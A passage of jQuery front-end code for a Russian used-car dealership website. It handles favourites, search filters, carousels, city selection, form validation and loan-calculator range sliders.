                $('.add_to_favourites[data-id="' + _cmp[_i] + '"]').addClass('active');
            }

            $('.header__favourite').addClass('active');
            $('.js-favourites-count').text(_cmp.length);

            var _count = $('.js-count-filter-res').html();
            $('.js-count-filter').empty().html(_count);
        }
    }

    function DealershipSelect($, _select) {
        _select.closest('.jq-selectbox').find('.jq-selectbox__dropdown li').each(function () {
            var _t = $(this);
            if (!empty(_t.attr('data-addr'))) {
                _t.append('<small>' + _t.attr('data-addr') + '</small>');
            }
        });
        _select.change(function () {
            var _t = $(this),
                _o = _t.find('option[value="' + _t.val() + '"]'),
                _p = _t.closest('form');
            _p.find('input[name="id_dealership"]').val(_o.attr('data-dealership'));
        });
    }
    function scrollToTop() {
        if ($(window).scrollTop() > 0) {
            $('.go-to-top-button').show();
        } else {
            $('.go-to-top-button').hide();
        }
    }
    function loadOwlMobile() {
        if ($(window).width() <= '767') {
            $('.owl-carousel').owlCarousel({
                loop: false,
                items: 1,
                dots: false,
                nav: false,
                lazyLoad: true,
                center: false,
                margin: 2,
                stagePadding: 8,
                lazyLoadEager: 1
            });
        }
    }

    function RestoreFilterDataSingleBlockCaption($) {
        if ($('.card_specification .single_block').length > 0) {
            $('.card_specification .single_block').each(function () {
                if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length === 1) {
                    $('.selected', $(this)).text($(this).find('.checkbox_menu input[type="checkbox"]:checked + span').text());
                    $('.open_popup', $(this)).attr('data-count', '1');
                } else if ($(this).find('.checkbox_menu input[type="checkbox"]:checked').length > 1) {
                    $('.open_popup', $(this)).attr('data-count', $(this).find('.checkbox_menu input[type="checkbox"]:checked').length);
                    $('.open_popup .val', $(this)).text('(' + $(this).find('.checkbox_menu input[type="checkbox"]:checked').length + ')');
                }
            });
        }
    }


    /**
     * В фоновом режиме кешируем картинки слайдера
     * @param {type} slider
     */
    function preChacheSlider(slider) {
        var $ = jQuery, img = [];

        $('.auto-slider__item', slider).each(function () {
            img.push($(this).data('bg'));

            var image = new Image();
            image.src = $(this).data('bg');
        });
    }

    /**
     * Показать слайд слайдера
     * @param {object} slider слайдер
     * @param {object} active активный слайд
     */
    function slideShowChange(slider, active) {
        var $ = jQuery,
            inner = $('.auto-slider__inner', slider);

        $('.auto-slider__item_active', slider).removeClass('auto-slider__item_active');
        active.addClass('auto-slider__item_active');

        slider.css({
            'background-image': 'url(' + inner.data('bg') + ')'
        });

        var img = $('<img class="auto-slider__img auto-slider__img_new" src="' + active.data('bg') + '" alt="" />');

        $('.auto-slider__img', inner).addClass('auto-slider__img_remove');
        $(inner).append(img);

        img.css({
            'opacity': 1
        });

        $('.auto-slider__img:not(:last-child)', inner).remove();
        $('.auto-slider__img_new', inner).removeClass('auto-slider__img_new');

        preChacheSlider(slider);
    }
    function GetData($, _dt, _formid = '.js-estimate-form', _url = '/estimate-ajax') {
        if (_formid != '#filterForm') {
            var _i, _f, _j;
            $(_formid).addClass('loading');
            jQuery.ajax({
                url: _url,
                dataType: 'json',
                type: 'POST',
                data: _dt,
                async: true,
                success: function (data) {
                    _f = true;
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').prop('disabled', true).empty();
                    for (_i in data) {
                        if (_f) {
                            $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value=""></option>');
                            if (_dt['data']['alt']) {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append(_dt['data']['alt']);
                            }
                            _f = false;
                        }
                        if (data[_i] !== '') {
                            if (_dt['data']['name'] === 'mark' || _dt['data']['name'] === 'model' || (_formid === '.js-service-form' && _dt['data']['name'] === 'dealer')) {
                                if (_dt['data']['name'] === 'model')
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + _i + '</option>')
                                else
                                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + _i + '">' + data[_i] + '</option>')
                            } else {
                                $(_formid).find('select[name="' + _dt['data']['name'] + '"]').append('<option value="' + data[_i] + '">' + data[_i] + '</option>');
                            }
                        }
                    }
                    $(_formid).find('select[name="' + _dt['data']['name'] + '"]').removeAttr('disabled').trigger('refresh');
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                },
                error: function (data) {
                    $(_formid).removeClass('loading').find('form').removeClass('loading');
                }
            });
        }
    }

    function disableFields(fields, _formid = '.js-estimate-form') {
        fields.forEach(function (item, i, fields) {
            $(_formid).find('select[name="' + item + '"]').prop('disabled', true).empty().append('<option value=""></option>').trigger('refresh');
            $(_formid).find('input[name="' + item + '"]').prop('disabled', true).val('').trigger('refresh');
        });
    }
    (function ($) {
        $.fn.inputFilter = function (inputFilter) {
            return this.on("input keydown keyup mousedown mouseup select contextmenu drop", function () {
                if (inputFilter(this.value)) {
                    this.oldValue = this.value;
                    this.oldSelectionStart = this.selectionStart;
                    this.oldSelectionEnd = this.selectionEnd;
                } else if (this.hasOwnProperty("oldValue")) {
                    this.value = this.oldValue;
                    this.setSelectionRange(this.oldSelectionStart, this.oldSelectionEnd);
                }
            });
        };
    }(jQuery));

    function normalizeHeight() {
        if ($(window).width() >= 1024 && $('.js-offer').length > 1) {
            var _max_height = 0;
            var _diff = 0;
            var _margin = 0;
            $('.js-offer .offer__info').each(function (indx, element) {
                if ($(element).innerHeight() > _max_height || _max_height == 0) {
                    _max_height = $(element).innerHeight();
                }
            });
            $('.js-offer .offer__info').each(function (indx, element) {
                _margin = parseInt($(element).find('.offer__button').css('margin-top'));
                _diff = _margin + (_max_height - $(element).innerHeight());
                $(element).find('.offer__button').css('margin-top', _diff + 'px');
            });
        }
    }

    function owlCarsInit() {
        if($(window).width() < 1024 && $(window).width() > 767){
            $(".js-offer-carousel .offers").addClass("owl-carousel");
            $(".js-offer-carousel .offers").owlCarousel({
                items: 2,
                loop: true,
                nav: false,
                dots: false,
            });
        } else {
            $(".js-offer-carousel .offers").trigger("destroy.owl.carousel");
        }
        if($(window).width() < 768){
            $(".js-will-slide").addClass("owl-carousel");
            $(".js-will-slide").owlCarousel({
                items: 1,
                loop: true,
                nav: false,
                dots: true,
                onDragged: function(event) {
                    window.dataLayer.push({'event':'gtm_swipe_photo'});
                    $(event.target).find('.lazy').lazy({
                        bind: "event",
                        afterLoad: function(element) {
                            element.removeAttr('style');
                        }
                    });
                }
            });

            if ($(".js-advantages-slider").length > 0) {
                $(".js-advantages-slider").data('owl.carousel').options.margin = 15;
                $(".js-advantages-slider").trigger('refresh.owl.carousel');
            }
        };
    }
    function mobilePaginationHide() {
        var _act = parseInt($('.pagination__item.active').attr('data-active'));
        $('.pagination__item').each(function () {
            if (
                _act - parseInt($(this).attr('data-paginate')) > 2 ||
                parseInt($(this).attr('data-paginate')) - _act > 2
            ) {
                $(this).addClass('hidden_mobile');
            } else {
                $(this).removeClass('hidden_mobile');
            }
        });
    }
    function numberWithSpaces(x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    }
    function onlyNumbers() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _val = $(element).val();
            _val = parseInt(_val.replace(/[^0-9]/gi, ''), 10) || '';
            if ($(element).hasClass('js-format-num')) {
                //_val = numberWithSpaces(_val);
            }
            $(element).val(_val);
        });
    }
    function matchValue() {
        $('input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            var _val_start = $('input[name="'+_attr+'_start"]').val();
            _val_start = _val_start ? parseInt(_val_start.replace(/[^0-9]/gi, ''), 10) || '' : '';
            var _val_end = $('input[name="'+_attr+'_end"]').val();
            _val_end = _val_end ? parseInt(_val_end.replace(/[^0-9]/gi, ''), 10) || '' : '';
            if (_val_start > _val_end && _val_start && _val_end) {
                $('input[name="'+_attr+'_start"]').val('').trigger('input');
            }
        });
    }
    function matchValueSel() {
        $('select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]').each(function (indx, element) {
            var _attr = $(element).attr('name').replace(/_start/gi, '').replace(/_end/gi, '');
            if (!empty($('select[name="'+_attr+'_start"]').val())) {
                var _val_start = parseInt($('select[name="'+_attr+'_start"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                if (!empty($('select[name="'+_attr+'_end"]').val())) {
                    var _val_end = parseInt($('select[name="'+_attr+'_end"]').val().replace(/[^0-9]/gi, ''), 10) || '';
                } else {
                    var _val_end = '';
                }
                if (_val_start > _val_end && _val_start && _val_end) {
                    $('select[name="'+_attr+'_start"]').val('').trigger('refresh').trigger('change');
                }
            }
        });
    }

    function getUrlParameter(sParam) {
        var sPageURL = window.location.search.substring(1),
            sURLVariables = sPageURL.split('&'),
            sParameterName,
            i;

        for (i = 0; i < sURLVariables.length; i++) {
            sParameterName = sURLVariables[i].split('=');

            if (sParameterName[0] === sParam) {
                return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
            }
        }
    };

    function buyoutRequestValidate($, _form, _class) {
        var is_val = true,
            _t, _val, _item, _parent,
            rq_fields = _form.find('.required-est').length;

        _class = _class || 'has-error';
        _form.find('.required-est').removeClass(_class);

        if (rq_fields > 0) {
            for (var i = 0; i < rq_fields; i++) {

                _parent = _form.find('.required-est').eq(i);
                _item = _parent.find('input[type="text"], select');

                _item.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";

                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }

                        if (_val === '') {
                            if (is_val) {
                                _t.focus();
                            }
                            _t.val('');
                            _parent.addClass(_class);
                            is_val = false;
                            return false;
                        }
                    }
                });
            }
        }
        return is_val;
    }

    let filter_offset = ($('.js-filters:not(.fixed)').length)?$('.js-filters:not(.fixed)').offset().top:0;
    function fixedFilter(){
        if ($('.js-filters').length) {
            if ($(document).scrollTop()>=filter_offset) {
                $('.js-filters:not(.fixed)').parents('.section.section_pt').addClass('top_section_filter');
                $('.js-filters:not(.fixed)').addClass('fixed');
                
            } else {
                $('.js-filters.fixed').parents('.section.section_pt').removeClass('top_section_filter');
                $('.js-filters.fixed').removeClass('fixed');
                
            }
        }
    }
    function fixed_desktop_header(){
        if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=450) {
                $('header').addClass('fixed_desktop');
            }else{
                $('header').removeClass('fixed_desktop');
            }
        }       
    }
    let height_
    function fixed_desktop_top_detail(){
        //if(!document.location.href.includes('used-cars.ru/auto')){
            if ($(document).scrollTop()>=1500) {
                $('.detail_car_top_block').addClass('fixed_desktop');
            }else{
                $('.detail_car_top_block').removeClass('fixed_desktop');
            }
        //}       
    }
    fixed_desktop_header();
    fixed_desktop_top_detail();
    $(window).scroll(function(){
        fixed_desktop_header();
        fixed_desktop_top_detail();
    });

    /*
    let catalog_banner_1 =  document.querySelector('#catalog_banner_1'),
        catalog_banner_2 =  document.querySelector('#catalog_banner_2');

    if(catalog_banner_2 && catalog_banner_2){
        if(!getCookie('hide_catalog_banner')){
            document.querySelector('#catalog_banner_wrapper').classList.add('offer');
            if(getCookie('catalog_banner')==1){
                catalog_banner_1.style.display = 'block';
                catalog_banner_2.remove();
            }else{
                catalog_banner_1.style.display.remove();
                catalog_banner_2.style.display = 'block';
            }
        }else{
            document.querySelector('#catalog_banner_wrapper').remove();
        }

    }*/

    /* */
    
    const elementToInsert = document.querySelector('#catalog_banner_wrapper');

    
    const list_catalog = document.querySelector('.result__container.catalog .result__list ');

    if (list_catalog && elementToInsert) {
      // Создаем копию элемента, чтобы вставлять его, или используем сам элемент
      const newElement = elementToInsert.cloneNode(true); // если нужен копия

      // Получим второй элемент списка
      const secondItem = list_catalog.children[1];

      console.log(123);
      list_catalog.insertBefore(newElement, secondItem);
      //elementToInsert.remove();
    }
    /* */
    

    function multiCheck(el) {
        var _val = '';
        var _field = el.siblings('.js-multiselect-field');
        $('input:checked', el).each(function (indx, element) {
            if ($(element).prop('checked')) {
                _val += $(element).siblings('span').text() + ', ';
            }
        });
        if (_val) {
            _field.addClass('use').children('.js-multiselect-plshld').text(_val.slice(0, -2));
        } else {
            _val = _field.attr('data-plshld');
            _field.removeClass('use').children('.js-multiselect-plshld').text(_val);
        }
    }

    function setFilteWithCity() {
        $('.js-filters').each((_index, filter) => {
            //console.log(filter)
            if(form = $(filter).find('form')){
                if(!form.find('input[name="city"]').length){
                    form.append('<input type="hidden" name="city" value="'+$('.js-city').data('city')+'">');
                } else {
                    form.find('input[name="city"]').val($('.js-city').data('city'));
                }
                //221024
                form.find('.js-filter-search').trigger('click');

            }
        });
    }

    function detectCity() {
        $.post('/detect-city', {}, function(data){
            res = JSON.parse(data);
            $('.js-city-detect').data('city', res['code']);
            $('.js-city-detect').text(res['value']);
            $('.js-city-modal .city-modal__content').toggleClass('active')
            $('.js-city-modal').fadeIn(200);
            setFilteWithCity();
        })
    }

    function setCity(_c) {
        $('.js-city-select').removeClass('active');
        $('.js-city-select[data-city="'+_c+'"]').addClass('active')
        localStorage.setItem('citySelect', _c);
        var _t = $('.js-city-select.active').html();
        $('.js-city').html(_t);
        $('.js-city').data('city', _c);
        $('.js-phone a').removeClass('active');
        $('.js-phone a[data-city="'+_c+'"]').addClass('active');
        //!!!
        setFilteWithCity();
        //check disabled select 
        /*data-disabled*/
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        /*data-disabled*/
    }

    function calcRatingPrice() {
        var avg = parseInt($('#CarRatingForm .price-range').data('avg'));
        var min = parseInt($('#CarRatingForm .price-range').data('min'));
        var max = parseInt($('#CarRatingForm .price-range').data('max'));
        var price = parseInt($('#CarRatingForm .price-range').data('price'));
        if (avg > 0 && min > 0 && max > 0 && price > 0) {
            var protect = $('#CarRatingForm input[name="protect"]:checked').length?parseInt($('#CarRatingForm input[name="protect"]').val()):0;
            var ins = $('#CarRatingForm input[name="ins"]:checked').length?parseInt($('#CarRatingForm input[name="ins"]').val()):0;
            var right = ((price - min) > 0)?(price - min):0;
            var left = ((price - max) > 0)?(price - max):0;
            if (left > 0 || right > 0) {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(numberWithSpaces(left + protect + ins) + ' ~ ' + numberWithSpaces(right + protect + ins) + ' ₽');
            } else {
                $('#CarRatingForm .final-price div:first-child span:last-child').text(protect + ins + ' ₽');
            }
        }
    }

    function refreshRatingPrice() {
        $('#CarRatingForm .price-range div:last-child span:first-child').text(' ~ ₽');
        $('#CarRatingForm .price-range div:last-child span:last-child').text('Диапазон цен');
        $('#CarRatingForm .final-price div:first-child span:last-child').text(' ~ ₽');
        $('#CarRatingForm .price-range').data('min', 0)
        $('#CarRatingForm .price-range').data('max', 0)
        $('#CarRatingForm .price-range').data('avg', 0)
    }

    function scrollToAnchor(anchor){
        var target = $('a[name="'+anchor+'"]');
        if(target.length) {
            $('html, body').animate({
                scrollTop: target.offset().top
            }, 400);
        }
        return false;
    }

    if (navigator.userAgent.search("Safari") >= 0 && navigator.userAgent.search("Chrome") < 0)
    {
       document.getElementsByTagName("BODY")[0].className += " safari";
    }

    $(document).ready(function(){
        /*
        var _city = '';
        ymaps.ready(function () {
            _city = ymaps.geolocation.city;
            if (getUrlParameter('redirrect_city')) {
                document.cookie = "cityselect=true; path=/; max-age=31540000";
            } else if (!getCookie('cityselect')) {
                $('#city_modal #js_city').text(_city);
                $('#city_modal').fadeIn();
                $('#city_modal_bck').fadeIn();
                $('body').addClass('openmodal');
                $('.js-city-yes').on('click', function () {
                    if (_city == 'Санкт-Петербург') {
                        location.href = 'https://spb.certified-inchcape.ru/?redirrect_city';
                    } else {
                        $('#city_modal').fadeOut();
                        $('#city_modal_bck').fadeOut();
                        $('body').removeClass('openmodal');
                        document.cookie = "cityselect=true; path=/; max-age=31540000";
                    }
                });
                $('.js-city-select-list, #city_modal .modal__close').on('click', function () {
                    $('#city_modal').fadeOut();
                    $('#city_modal_bck').fadeOut();
                    $('body').removeClass('openmodal');
                    document.cookie = "cityselect=true; path=/; max-age=31540000";
                });
            }
        });
        */
        var screenWidth = $(window).width();
        var screenHeight = $(window).height();

        ResoteCompare($);
        ResoteFavourites($);
        RestoreSortData($);
        RestoreCntData($)
        RestoreFilterDataSingleBlockCaption($);
        normalizeHeight();
        mobilePaginationHide();
        $('link.lazycss').each(function () {
            $(this).attr('href', $(this).attr('data-href'));
        });
        $('.lazy').lazy({
            afterLoad: function (element) {
                element.removeAttr('style');
            },
        });

        if(location.hash.length){
            var anchor = location.hash.substring(1);
            scrollToAnchor(anchor);
        }

        var _filtercount = $('.js-count-filter-res').html();
        $('.js-count-filter').empty().html(_filtercount);

        $('body').bind('input', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            onlyNumbers();
        });
        $('body').on('blur', 'input[name="price_start"], input[name="price_end"], input[name="mileage_start"], input[name="mileage_end"], input[name="hp_start"], input[name="hp_end"]', function() {
            matchValue();
        });
        $('body').on('change', 'select[name="year_start"], select[name="year_end"], select[name="engine_volume_start"], select[name="engine_volume_end"]', function() {
            matchValueSel();
        });

        if ($('.map').length === 1) {
            //$('.map_block').collapse();
        }

        $("[data-fancybox]").fancybox({
            autoFocus: false,
            touch: false,
            beforeClose: function (instance, current) {
                $('input[name="date"]').datepicker("hide");
                // $('.wickedpicker__close').trigger("click");
            }
        });

        $(".js-scroll-to").click(function (e) {
            e.preventDefault();
            e.stopPropagation();
            let elem = $(this).attr('data-scroll');
            $('html, body').animate({
                scrollTop: $(elem).offset().top
            }, 2000);
        });

        $('.js-open-map').on('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            let _map_id = $(this).attr('data-target');
            $(this).toggleClass('active');
            $(_map_id).slideToggle();
        });

        /**
         * Читать далее
         */
        $('.js-read-more').on('click', function () {
            let el = $(this).attr('data-target');
            $(el).slideToggle(600, '', () => $(this).html() == 'Скрыть' ? $(this).html('Читать далее') : $(this).html('Скрыть'));
        });

        // наполнение полей модальной   формы из дата атрибутов кнопки вызова
        $("[data-fancybox]").on('click', function () {
            let _attr = {
                'src': $(this).attr('data-src'),
                'auto': $(this).attr('data-car'),
                'dealer': $(this).attr('data-dealer'),
            };
            $.each(_attr, function (_name, _value) {
                if (_value && _name != 'src') {
                    if ($(_attr.src + ' input[name="' + _name + '"]').length) {
                        $(_attr.src + ' input[name="' + _name + '"]').val(_value);
                    }
                    if ($(_attr.src + ' select[name="' + _name + '"]').length) {
                        $(_attr.src + ' select[name="' + _name + '"] option[data-'+_name+'="'+_value+'"]').prop('selected', true);
                    }
                }
            });
        });

        $('[data-fancybox="gal"]').fancybox({
            touch: true,
          thumbs : {
            autoStart : true,
            axis: "x",
          }
        });

        $(".js-sticky").sticky({
            zIndex: 15,
            // topSpacing: 19,
        });

        $(".js-main-slider").owlCarousel({
            autoplay: true,
            items: 1,
            loop: true,
            nav: true,
            dots: false,
        });
        $(".js-partners-slider").owlCarousel({
            items: 6,
            loop: true,
            nav: true,
            dots: false,
            navText: ['<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>', '<svg><use xlink:href="/_assets/svg/sprite.svg#icon_arrow"/></svg>'],
            responsive: {
                0: {
                    nav: false,
                    items: 2,
                },
                768: {
                    nav: true,
                    items: 6,
                }
            }
        });

        var _sldr_price = $(".js-range-price").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-price"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _max_in = 2000000;
                if (data.from < _max_in) {
                    _max_in = data.from;
                }
                $(".js-range-in").data("ionRangeSlider").update({max: _max_in});
            },
        });

        $('.main-calc input[name="input-price"]').on("change", function() {

            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _max_in = 2000000;
            if (val < _max_in) {
                _max_in = val;
            }
            $(".js-range-in").data("ionRangeSlider").update({max: _max_in});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-price").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-price").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_in = $(".js-range-in").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onUpdate: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-first"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                var _min_price = 2000;
                if (data.from > _min_price) {
                    _min_price = data.from;
                }
                $(".js-range-price").data("ionRangeSlider").update({min: _min_price});
                if (data.from == 0) {
                    $(".js-range-term").data("ionRangeSlider").update({from: 1});
                    $(".js-range-term").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-first"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            var _min_price = 2000;
             if (val > _min_price) {
                _min_price = val;
            }
            $(".js-range-price").data("ionRangeSlider").update({min: _min_price});

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-in").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-in").data("ionRangeSlider").update({
                from: val
            });
        })

        var _sldr_term = $(".js-range-term").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                $('.main-calc input[name="input-range"]').attr('type', 'text').val(currentData);
                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onFinish: function (data) {
                if (data.from == 0) {
                    $(".js-range-in").data("ionRangeSlider").update({from: 1});
                    $(".js-range-in").closest(".js-range").find(".js-range-value").text(1);
                }
            },
        });

        $('.main-calc input[name="input-range"]').on("change", function() {
            $(this).attr('type', 'text')

            var val = parseInt($(this).val());
            var min = parseInt($(this).attr('min'));
            var max = parseInt($(this).attr('max'));

            if (val < min) {
                val = min;
            } else if (val > max) {
                val = max;
            }

            str_val = val.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');

            $(this).val(str_val)

            $(".js-range-term").closest(".js-range").find(".js-range-value").text(str_val);

            $(".js-range-term").data("ionRangeSlider").update({
                from: val
            });
        })

        $(".js-range-slider").ionRangeSlider({
            skin: "sharp",
            onStart: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
            onChange: function(data){
                var currentData = data.from.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1\u202f');
                var currentRangeSlider = data.input;

                currentRangeSlider.closest(".js-range").find(".js-range-value").text(currentData);
            },
        });
            $('.multiselect_field.js-multiselect-field[data-disabled="disabled"]').each(function(){
                //console.log('test: ',$(this).attr('data-plshld'));
                //console.log($(this).parents('.filter__item ').prev().find('input').is(':checked'));
                if($(this).parents('.filter__item ').prev().find('input').is(':checked')){
                    $(this).removeAttr('data-disabled');
                }
                //$(this).parents('.filter__item-values').prev().find('input').val();
            });
        $(".js-select, .js-input, .js-select-sort, .js-select-cnt").styler({});

        $('.js-multiselect-field').click(function() {

           
            
 
           //console.log($(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field').attr('data-plshld'));

            
               //$(this).siblings('.js-multiselect-list').addClass('active');
               //$('.js-multiselect-list:not(.active)').removeClass('open');
               //$(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
           
               /*check prev input*//*data-disabled*/
                if(!$(this).attr('data-disabled')){
                    $(this).siblings('.js-multiselect-list').addClass('active');
                    $('.js-multiselect-list:not(.active)').removeClass('open');
                    $(this).toggleClass('open').siblings('.js-multiselect-list').removeClass('active').toggleClass('open');
                }else{
                    //console.log('block input',$(this).attr('data-plshld'));
                   let prev_filter__item = $(this).parents('.filter__item').prev().find('.multiselect_field.js-multiselect-field');
                   if(!prev_filter__item.attr('data-disabled') && prev_filter__item){
                    prev_filter__item.click();
                   }
                }   
                
                /*let multiselect_field = $(this);*/
                $($(this).next().find('input[type="checkbox"]')).on('click',function(){
                    let next_multi_select=$(this).parents('.filter__item').next().find('.multiselect_field.js-multiselect-field.data-disabled');
                    if($(this).is(':checked')){
                        next_multi_select.removeAttr('data-disabled');
                    }else{
                        next_multi_select.attr('data-disabled','disabled');
                    }
                });
                /*data-disabled */ 

        });
        $(document).mouseup(function (e) {
            var container = $('.js-multiselect');
            if (!container.is(e.target) && container.has(e.target).length === 0) {
                $('.js-multiselect-field').removeClass('open');
                $('.js-multiselect-list').removeClass('open');
            }
        });

        $('.js-transmission-cb').change(function () {
            if ($(this).hasClass('js-transmission-child')) {
                var _summ = 0,
                    _check = 0;
                $('.js-transmission-child[data-type="auto"]').each(function (indx, element) {
                    _summ++
                    if ($(element).is(':checked')) {
                        _check++
                    }
                });
                if (_summ != _check) {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', false);
                } else {
                    $('.js-transmission-parent[data-type="auto"]').prop('checked', true);
                }
            }
            if ($(this).hasClass('js-transmission-parent')) {
                var _type = $(this).attr('data-type');
                var _stat = $(this).prop('checked');
                $('.js-transmission-child[data-type="'+_type+'"]').prop('checked', _stat);
            }
        });

        $(".js-offer-control").hover(function(){
            var offerImage = $(this).data("offer-image");
            var offerWrap = $(this).closest(".js-offer");
            offerWrap.find(".js-offer-control").removeClass("hovered");
            $(this).addClass("hovered");
            offerWrap.find(".js-offer-image").removeClass("active");
            offerWrap.find(".js-offer-image[data-offer-image="+offerImage+"]").addClass("active");
        });

        $(".js-menu-btn").click(function(){
            $(this).toggleClass("active");
            $(".js-menu").toggleClass("active");
            $("body").toggleClass("over");
        });

        $(".js-filter-label").on("click", function(){
            $(this).toggleClass("active");
            $(this).siblings(".js-filter-wrap").slideToggle(150);
        });

        $(".js-view").click(function(){
            if(!$(this).hasClass("active")) {
                var view = $(this).data("view");
                $(".js-view").removeClass("active");
                $(this).addClass("active");
                if(view == "list") {
                    $(".js-result-list").removeClass("plate");
                    $(".js-result-list").addClass("list");
                    $(".js-offer").removeClass("offer_plate");
                    $(".js-offer").addClass("offer_list");
                }
                if(view == "plate") {
                    $(".js-result-list").removeClass("list");
                    $(".js-result-list").addClass("plate");
                    $(".js-offer").removeClass("offer_list");
                    $(".js-offer").addClass("offer_plate");
                }
            }
        });

        $(".js-masked").inputmask({"mask": "+7 (999) 999-9999", clearIncomplete: true});

        $(".js-product-tab").on("click", function(){
            var tabContent = $(this).data("product-tab");
            $(".js-product-tab").removeClass("active");
            $(this).addClass("active");
            $(".js-product-wrap").fadeOut(100);
            setTimeout(function(){
                $(".js-product-wrap[data-product-tab="+tabContent+"]").fadeIn(100);
            }, 101);
        });

        $('.js-switcher-button').click(function(){
            $(this).toggleClass('active');
            $('.buyout-tabs .buyout-tab-title, .buyout-tabs .buyout-tab, .buyout-tabs .buyout-tabs-content').toggleClass('active')
        })

        if(screenWidth < 1024){
            $(".js-offer").removeClass("offer_list");
            $(".js-result-list").removeClass("list");
            $(".js-result-list").addClass("plate");
